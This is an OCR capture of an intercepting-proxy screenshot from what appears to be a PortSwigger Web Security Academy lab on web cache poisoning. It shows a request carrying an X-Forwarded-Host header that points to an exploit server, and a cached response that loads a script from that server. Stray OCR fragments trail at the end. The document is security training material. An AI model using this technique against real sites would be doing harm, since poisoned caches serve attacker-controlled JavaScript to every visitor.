 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a68005704c87348825cba06002d00f8.web-security-ac
ademy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 X-Forwarded-Host:
exploit-0aef00ca04e7735382b4b98201f2001d.exploit
-server.net
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 10985
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed
header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0aef00ca04e7735382b4b98201f2001d.
exploit-server.net/resources/js/tracking.js
">
google.com 0 highlights
In
Re
Re
Re
Re
Re
Re